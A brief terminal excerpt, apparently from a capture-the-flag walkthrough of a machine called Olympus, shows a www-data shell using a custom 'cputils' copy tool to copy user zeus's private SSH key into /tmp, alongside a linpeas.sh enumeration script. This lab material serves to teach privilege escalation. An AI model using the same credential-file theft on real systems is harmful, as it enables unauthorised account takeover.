 www-data@olympus:/tmp$ /usr/bin/cputils
CPutils
Enter the Name of Source File: /home/zeus/.ssh/id_rsa
Enter the Name of Target File: /tmp/id_rsa
File copied successfully.
www-data@olympus:/tmp$ ls
id_rsa  linpeas.sh  tmux-33